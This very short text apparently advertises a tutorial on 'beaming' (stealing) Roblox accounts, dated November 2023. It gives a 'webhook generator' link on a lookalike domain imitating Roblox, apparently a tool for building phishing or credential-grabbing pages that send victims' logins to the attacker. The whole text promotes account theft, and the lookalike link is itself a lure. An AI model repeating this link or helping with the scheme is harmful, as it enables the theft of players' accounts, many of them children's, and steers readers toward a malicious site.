 Full tutorial/guide on how to beam roblox accounts November 2023nnWebhook Generator: https://wvvw-robox.com/generator/BEAMCENTRAL/create